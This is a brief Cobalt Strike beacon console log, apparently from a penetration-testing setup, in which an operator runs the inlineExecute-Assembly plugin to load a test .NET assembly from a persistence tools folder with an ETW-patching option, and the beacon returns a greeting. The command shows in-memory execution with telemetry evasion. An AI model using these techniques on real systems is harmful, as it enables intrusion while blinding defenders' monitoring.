 08/21 01:11:57 beacon> inlineExecute-Assembly --dotnetassembly E:\HackerTools\IntranetPenetration\CobaltStrike\cs插件\nobody\scripts\persistence\SharpTest.exe --
assemblyargs test --etw etw patch
08/21 01:11:57 [*] Running inlineExecute-Assembly by (@anthemtotheego)
08/21 01:11:58 [+] host called home, sent: 16326 bytes
08/21 01:11:58 [+] received output:
你好, test!
08/21 01:11:58 [+] received output:
[+] inlineExecute-Assembly Finished